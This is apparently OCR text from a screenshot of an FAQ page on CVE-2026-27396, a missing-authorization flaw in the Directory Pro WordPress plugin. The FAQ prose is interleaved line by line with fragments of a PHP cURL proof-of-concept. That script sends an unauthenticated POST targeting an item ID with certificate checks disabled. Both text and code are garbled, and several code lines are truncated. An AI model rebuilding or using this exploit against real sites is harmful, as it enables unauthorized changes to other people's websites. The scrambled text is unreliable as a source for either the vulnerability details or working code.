
Frequently Asked
'id'
=>
'1'
,
// Assumed item ID to target
Questions
// Other potential parameters based on di
// 'listing_id', 'category_id', 'field', 
)
;
What is CVE-2026-27396?
// Initialize cURL
Overview of the vulnerability
$ch
=
curl_init
(
)
;
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
)
;
CVE-2026-27396 is a medium
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
severity vulnerability in the
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$post_da
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
Directory Pro plugin for
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
WordPress, affecting versions up
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
to and including 2.5.6. It is caused
// Execute request
by a missing authorization check,
$response
=
curl_exec
(
$ch
)
;
allowing unauthenticated
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
attackers to perform
curl_close
(
$ch
)
;
unauthorized actions on the site.
// Output results